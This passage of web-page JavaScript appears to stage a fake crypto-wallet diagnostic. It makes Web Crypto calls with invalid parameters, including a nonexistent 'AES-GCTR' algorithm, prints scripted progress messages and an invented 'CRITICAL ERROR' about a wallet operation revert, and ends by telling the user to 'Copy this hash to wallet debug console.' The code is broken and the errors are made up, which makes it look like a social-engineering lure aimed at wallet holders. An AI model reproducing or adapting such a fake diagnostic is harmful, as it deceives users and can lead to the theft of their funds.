
Key({name:"ECDSA",hash:"SHA-256"},true,["enc
rypt"]);

  const auth_token = await crypto.subtle.der
iveKey({name:"HMAC",salt:new Uint8Array(2
1)}, vault, {name:"AES-GCTR",length:256}, tr
ue, ["encrypt"]);

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] calldata_off
set...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimate...", 
"color:#9ca3af;");

  console.warn("Anomaly detected at 0x453e8c
b2 inside useroperation reverted during simu
lation with reason: aa15");

  console.error("CRITICAL ERROR: Manual patc
h required for useroperation reverted during 
simulation with reason: aa15");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);